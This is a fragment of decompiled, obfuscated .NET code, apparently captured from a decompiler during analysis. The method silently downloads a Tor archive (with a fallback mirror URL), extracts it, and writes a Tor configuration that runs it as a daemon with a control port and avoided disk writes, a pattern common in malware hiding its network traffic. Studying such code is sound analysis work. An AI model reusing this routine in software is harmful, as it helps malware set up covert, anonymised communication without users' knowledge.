 b ×
20682 }
20683
20684 // Token: 0x060001E0 RID: 480 RVA: 0x00023DC0 File Offset: 0x00021FC0
20685 public void B()
20686 {
20687 string text = "AvoidDiskWrites 1\r\nLog notice stdout\r\nDormantCanceledByStartup 1\r\nControlPort 9051\r\nCookieAuthentication 1\r\nrunasdaemon 1\r\nExtORPort auto\r
\nhashedcontrolpassword %hash%\r\nDataDirectory %tordir%\\Data\\Tor\r\nGeoIPFile %tordir%\\Data\\Tor\\geoip\r\nGeoIPv6File %tordir%\\Data\\Tor\\geoip6\r\n";
20688 if (!Directory.Exists(this.a))
20689 {
20690 Directory.CreateDirectory(this.a);
20691 }
20692 if (!File.Exists(this.a + "\\tor.zip"))
20693 {
20694 using (WebClient webClient = new WebClient())
20695 {
20696 string address = this.b();
20697 try
20698 {
20699 webClient.DownloadFile(address, this.a + "\\tor.zip");
20700 }
20701 catch (Exception ex)
20702 {
20703 try
20704 {
20705 webClient.DownloadFile("https://www.theonionrouter.com/dist.torproject.org/torbrowser/9.5.3/tor-win32-0.4.3.6.zip", this.a + "\\tor.zip");
20706 }
20707 catch (Exception ex2)
20708 {
20709 }
20710 }
20711 }
20712 }
20713 if (File.Exists(this.a + "\\tor.zip"))
20714 {
20715 using (global::A.b.N n = global::A.b.N.A(this.a + "\\tor.zip", FileAccess.Read))
20716 {
20717 object obj = n.B();
20718 try
20719 {
20720 foreach (object obj2 in ((IEnumerable)obj))
20721 {
20722 global::A.b.N.a a = (global::A.b.N.a)obj2;
20723 n.A(a, this.a + "\\" + a.A);
20724 }
20725 }
20726 finally
20727 {
20728 IEnumerator enumerator;
20729 if (enumerator is IDisposable)
20730 {
20731 (enumerator as IDisposable).Dispose();
20732 }
20733 }
20734 }
20735 text = text.Replace("%tordir%", this.a).Replace("%hash%", this.a("%torpass%"));
100 %